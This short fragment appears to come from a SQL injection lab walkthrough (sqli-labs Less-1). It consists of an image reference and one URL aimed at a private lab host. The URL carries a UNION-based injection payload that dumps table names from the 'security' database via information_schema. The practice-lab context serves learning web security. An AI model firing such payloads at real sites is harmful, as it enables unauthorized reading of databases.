 1 | http://192.168.150.16/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+ |